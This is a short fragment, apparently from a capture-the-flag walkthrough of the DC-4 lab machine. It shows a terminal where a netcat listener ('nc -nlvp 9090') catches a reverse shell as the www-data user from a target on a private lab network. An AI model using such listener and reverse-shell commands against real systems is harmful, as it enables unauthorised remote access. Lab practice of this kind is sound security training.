 root@Offsec:~/machine_results/DC-4# nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.160] 59688
bash: cannot set terminal process group (311): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dc-4:/usr/share/nginx/html$ _
OFFENSIVE®
security